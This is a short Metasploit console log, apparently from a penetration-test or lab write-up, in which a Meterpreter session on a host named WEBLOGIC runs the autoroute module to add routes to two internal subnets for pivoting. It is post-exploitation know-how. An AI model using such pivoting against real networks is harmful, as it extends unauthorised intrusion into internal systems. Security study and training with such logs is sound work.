 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEBLOGIC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.118.0/255.255.255.0 from host's routing table.